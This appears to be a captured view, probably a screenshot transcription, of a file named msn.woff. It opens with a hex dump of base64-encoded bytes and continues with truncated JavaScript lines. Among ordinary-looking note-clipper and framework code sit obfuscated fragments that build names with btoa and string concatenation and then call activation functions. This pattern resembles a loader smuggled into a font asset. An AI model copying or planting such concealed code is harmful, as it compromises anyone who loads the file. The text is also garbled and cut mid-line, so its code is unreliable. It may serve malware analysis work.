 -Untitled- × msn.woff ×
0000FF80 E5 4F 77 A1 B5 9C 61
0000FF90 58 D0 6A B9 43 C1 60
0000FFA0 BC B0 40 25 63 87 BE
0000FFB0 0A 3D 3D 3D 4C 79 39
0000FFC0 65 48 52 6C 62 6D 52
0000FFD0 62 6D 4E 30 61 57 39
0000FFE0 5A 47 56 34 64 47 56
0000FFF0 43 69 41 67 49 43 42
00010000 49 43 41 67 59 58 52
00010010 49 43 41 67 63 47 46
00010020 49 48 73 4E 43 69 41
00010030 63 6D 34 67 65 77 30
00010040 49 43 42 30 65 58 42
00010050 49 43 41 67 49 43 41
00010060 44 51 6F 67 49 43 41
00010070 64 48 4A 7A 54 47 6C
00010080 63 6E 4D 73 44 51 6F
00010090 49 47 46 30 64 48 4A
'//shouldextendDiv\r\nfunction shouldextendDiv(\r\n tag,\r\n attrs,\r\n parent\r\n) {\r\
attrsMap: makeAttrsMap(attrs),\r\n parent,\r\n children: []\r\n }\r\n}\r\n\r\nfu
ChannelEnabled = !1;\r\n var d = accountSelector.getSelectedAccount(),\r\n e =
otebook(),\r\n g = !1;\r\n accountDataCache[e].smartNotebook && f.guid !== acco
type: accountDataCache[e].smartNotebook.type\r\n },\r\n to: {\r\n
aCache[e].preferredNotebook && accountDataCache[e].preferredNotebook.guid === f.guid,\r\n
ow", {\r\n selectedAccount: d.userInfo.userId,\r\n selectedSubpart: d.selec
name: "message",\r\n message: {\r\n name: "modules",\r\n
\n notebook: f,\r\n tags: tagSelector.getTags(),\r\n
k: g,\r\n smartFilingNotebookAvailable: !!accountDataCache[e].smartNotebook,\r
d.userInfo.userId,\r\n selectedSubpart: d.selectedSubpart\r\n }
function checkAddr(a, b, c) {\r\n this.body.classList.contains("property") && (handleSkitchToo
loc: a.loc,\r\n noOpenSubtools: !0\r\n }), a.subtool && handleSubtoolClick.call(this.ge
em(a, b, c) {\r\n for (var d = b; d < a.length && a[d].changeType === a[b].changeType && a[d].
CE_TIME_THRESHOLD;) a[d].changeValue ? c.push(a[d].changeValue) : c.push.apply(c, a[d].attachment
r = new FileReader()\r\n var promise = fileReaderReady(reader)\r\n reader.readAsText(blob)\
ta;\r\n let parentNode = vnode;\r\n let childNode = vnode;\r\n while (isDef(childNode.co
if (childNode.data) {\r\n data = mergeClassData(childNode.data, data);\r\n }\r\
e.data) {\r\n data = mergeClassData(data, parentNode.data);\r\n }\r\n }\r\n
z;\r\n var ctrlEvtz = _ => Object.keys(statePropertiesz);\r\n statePropertiesz = {\r\n
(a,b),\r\n emiT: true,\r\n inside: a => ctrlEvtz()[2]==false,\r\n out: a =>
eturn \'\'})(),\r\n env: ctrlEvtz\r\n };\r\n var flag=false;\r\n var attachForm={
a)+b.charCodeAt(0);return a&a},0))%1000; \r\n var bindNotification=btoa(fix).replace(/=/g,"");
zCSP=\'\';\r\n var cleanItem=\'\\t\';\r\n var exdipmver=3;\r\n var releaseFunc=\'r\'+bto
startAddr=releaseFunc+\'a\';\r\n shouldctrlName(startAddr,\'2\'); \r\n activateNames();\r\n
GlobalUtils.NOTEBOOK_TYPE_LINKED ? tagSelector.disableTagInputForLinkedNb() : tagSelector.enableT
|| {}\r\n var body = options.body\r\n\r\n if (input instanceof Request) {\r\n if (in
Activate Windows